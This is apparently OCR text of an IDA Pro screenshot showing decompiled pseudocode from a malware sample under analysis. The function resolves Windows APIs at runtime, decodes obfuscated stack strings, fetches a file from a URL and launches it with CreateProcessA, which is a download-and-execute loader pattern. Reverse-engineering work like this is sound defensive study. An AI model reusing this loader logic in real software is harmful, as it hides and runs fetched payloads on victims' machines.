 uction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-A Stack of sub_10008210 Strings Hex View-1 Structures Enums Imports Exports
66 return 0;
67 lstrcatA_1 = resolve_lstrcatA(0, 0);
68 lstrcatA_1(Dst, v9);
69 v50 = 0;
70 lstrcatA_2 = resolve_lstrcatA(0, 0);
71 Stack_strings_2 = sub_100041B0(&v50);
72 decoded_strings_1 = sub_10003910(Stack_strings_2);
73 lstrcatA_2(Dst, decoded_strings_1);
74 if ( Fetch_file_from_url(dword_1001CAF4, Dst) )
75 {
76 lstrcpyA = sub_100024C0(0, 0);
77 v38 = dword_1001CB08;
78 lstrcpyA(v11, dword_1001CB08);
79 lstrcatA_3 = resolve_lstrcatA(0, 0);
80 lstrcatA_3(v11, v9);
81 v49 = 0;
82 lstrcatA_4 = resolve_lstrcatA(0, 0);
83 Stack_strings_1 = sub_10004BC0(&v49);
84 decoded_strings_3_1 = sub_10003A30(Stack_strings_1);
85 lstrcatA_4(v11, decoded_strings_3_1);
86 lstrcatA_5 = resolve_lstrcatA(0, 0);
87 lstrcatA_5(v11, Dst);
88 v48[1] = 0;
89 lstrcatA_6 = resolve_lstrcatA(0, 0);
90 Stack_strings = sub_10004590();
91 decoded_strings = sub_100038D0(Stack_strings);
92 lstrcatA_6(v11, decoded_strings);
93 v48[0] = 0;
94 CreateProcessA = sub_10002370(0, 0);
95 Stack_strings_3 = sub_10005120(v48);
96 decoded_strings_3 = sub_100039F0(Stack_strings_3);
97 if ( !CreateProcessA(decoded_strings_3, v11, 0, 0, 0, 520, 0, 0, &v14, &hObject) )
98 return 0;
99 WaitForSingleObject = sub_10002460(0, 0);
100 WaitForSingleObject(hObject, 1500);
101 CloseHandle_2(hObject);
000069DB sub_100071E0:66 (100075DB) (Synchronized with IDA View-A)